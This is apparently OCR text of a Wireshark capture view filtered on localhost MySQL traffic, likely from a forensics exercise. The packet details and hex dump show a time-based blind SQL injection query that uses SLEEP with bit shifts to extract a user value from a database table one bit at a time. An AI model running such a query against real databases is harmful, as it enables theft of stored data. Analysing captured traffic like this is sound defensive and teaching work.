 capture.pcap
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
mysql contains "db_m3149.users"
No. Time Source Destination Protocol Length Info
9210 519.925567 127.0.0.1 127.0.0.1 MySQL 335 Request Quit
9218 519.926404 127.0.0.1 127.0.0.1 MySQL 206 Response
9238 519.940417 127.0.0.1 127.0.0.1 MySQL 335 Request Quit
9246 522.942336 127.0.0.1 127.0.0.1 MySQL 206 Response
9266 522.956552 127.0.0.1 127.0.0.1 MySQL 335 Request Quit
9274 525.936540 127.0.0.1 127.0.0.1 MySQL 206 Response
9296 525.948754 127.0.0.1 127.0.0.1 MySQL 335 Request Quit
9299 525.949053 127.0.0.1 127.0.0.1 MySQL 206 Response
9324 525.961360 127.0.0.1 127.0.0.1 MySQL 335 Request Quit
9327 525.961714 127.0.0.1 127.0.0.1 MySQL 206 Response
9352 525.971585 127.0.0.1 127.0.0.1 MySQL 335 Request Quit
9355 525.972516 127.0.0.1 127.0.0.1 MySQL 206 Response
9378 525.983789 127.0.0.1 127.0.0.1 MySQL 335 Request Quit
9386 525.984714 127.0.0.1 127.0.0.1 MySQL 206 Response
Linux cooked capture
Internet Protocol Version 4, Src: 127.0.0.1, Dst: 127.0.0.1
Transmission Control Protocol, Src Port: 55240, Dst Port: 3306, Seq: 1
MySQL Protocol
Packet Length: 163
Packet Number: 1
Request Command Unknown (133)
Command: Unknown (133)
Payload: a63f20000000010800010203040506070809 0a0b0c0d0e0f…
MySQL Protocol
Packet Length: 91
Packet Number: 0
Request Command Query
Command: Query (3)
Statement: SELECT SLEEP((SELECT ASCII(substr((SELECT user FROM db
0050 08 00 01 02 03 04 05 06 07 08 09 0a 0b 0c 0d 0e ········ ·····
0060 0f 10 11 12 13 14 15 16 72 6f 6f 74 00 00 6d 79 ········ root·
0070 73 71 6c 5f 6e 61 74 69 76 65 5f 70 61 73 73 77 sql_nati ve_pa
0080 6f 72 64 00 66 03 5f 6f 73 05 4c 69 6e 75 78 0f ord·f·_o s·Lin
0090 5f 63 6c 69 65 6e 74 5f 76 65 72 73 69 6f 6e 06 _client_ versi
00a0 35 2e 37 2e 32 39 04 5f 70 69 64 04 31 33 33 37 5.7.29·_ pid·1
00b0 0c 5f 63 6c 69 65 6e 74 5f 6e 61 6d 65 08 6c 69 ·_client _name
00c0 62 6d 79 73 71 6c 09 5f 70 6c 61 74 66 6f 72 6d bmysql·_ platf
00d0 07 5f 78 38 36 5f 36 34 0c 70 72 6f 67 72 61 6d ·_x86_64 ·prog
00e0 5f 6e 61 6d 65 05 6d 79 73 71 6c 5b 00 00 00 03 _name·my sql[·
00f0 53 45 4c 45 43 54 20 53 4c 45 45 50 28 28 53 45 SELECT S LEEP(
0100 4c 45 43 54 20 41 53 43 49 49 28 73 75 62 73 74 LECT ASC II(su
0110 72 28 28 53 45 4c 45 43 54 20 75 73 65 72 20 46 r((SELEC T use
0120 52 4f 4d 20 64 62 5f 6d 33 31 34 39 2e 75 73 65 ROM db_m 3149.
0130 72 73 29 2c 20 31 2c 20 31 29 29 20 3e 3e 20 37 rs), 1, 1)) >
0140 20 26 20 31 29 20 2a 20 33 29 01 00 00 00 01 & 1) * 3)····
Statement (mysql.query), 90 bytes
Packets: 17267 · Displayed: 576 (3.3%)
Profile: Default